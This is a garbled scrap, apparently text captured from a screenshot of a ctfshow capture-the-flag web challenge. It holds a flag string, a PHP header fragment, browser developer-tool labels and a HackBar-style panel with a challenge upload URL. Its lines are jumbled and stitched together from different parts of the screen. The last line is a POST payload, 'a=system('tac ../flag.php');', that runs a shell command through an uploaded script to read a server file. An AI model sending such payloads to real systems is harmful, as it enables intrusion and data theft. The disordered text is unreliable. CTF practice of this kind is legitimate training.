 $flag="ctfshow{4088a7fc-c09f-45a7-99c6-4ac0a4b79a43}"; */ # @link: https://ctfer.com # @ema
@Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://520463f4-f771-428d-a203-38826ccdb599.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=system('tac ../flag.php');